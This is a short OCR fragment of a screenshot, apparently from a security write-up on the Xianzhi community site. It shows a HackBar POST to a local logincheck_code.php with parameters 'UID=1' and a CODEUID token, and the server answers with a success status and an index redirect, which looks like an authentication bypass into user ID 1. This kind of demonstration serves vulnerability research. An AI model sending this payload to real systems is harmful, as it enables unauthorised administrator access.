 {"status":1,"msg":"","url":"general\/index.php?isIE=0"}
Elements Console Sources Network Performance Memory Application HackB
LOAD SPLIT EXECUTE TEST SQLI XSS LFI
URL
http://localhost:8081/logincheck_code.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
UID=1&CODEUID=_PC{E296616F-39F1-8A2C-B19C-9B81FDC6C6ED}&
先知社区